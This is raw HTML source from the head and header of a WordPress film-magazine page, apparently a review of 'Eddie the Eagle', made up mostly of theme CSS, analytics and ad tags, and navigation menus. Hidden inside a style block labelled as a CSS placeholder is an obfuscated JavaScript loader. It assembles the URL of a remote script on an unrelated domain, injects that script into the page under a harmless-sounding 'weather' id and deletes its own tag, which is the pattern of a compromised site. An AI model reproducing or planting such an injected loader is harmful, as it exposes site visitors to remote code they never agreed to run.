#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.167.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d5f61ec637";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-25300 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js eddie-the-eagle-2016-review global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
